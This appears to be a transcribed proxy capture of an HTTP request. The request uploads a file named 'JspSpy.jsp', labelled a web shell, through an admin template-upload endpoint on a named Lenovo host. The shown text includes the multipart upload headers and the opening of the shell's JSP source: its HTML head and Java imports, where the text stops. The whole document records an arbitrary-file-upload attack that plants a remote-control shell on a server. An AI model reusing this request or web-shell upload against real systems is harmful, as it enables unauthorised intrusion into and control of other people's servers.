 223 http://appservice.lenovomm.com POST /lenovo-bless/admin/calendar/doUploadTemplate
Request Response
Raw Params Headers Hex
-----------------------------3562981329763
Content-Disposition: form-data; name="upload"; filename="JspSpy.jsp"
Content-Type: application/octet-stream
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!-- saved from url=(0036)http://localhost:8080/test/shell.jsp -->
<HTML><HEAD><TITLE>Jspspy web~shell V1.0 by □□□□</TITLE>
<META http-equiv=Content-Type content="text/html; charset=gb2312">
<META content="□□□□Jspy web~shell" name=GENERATOR></HEAD>
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%@ page import="java.util.*"%>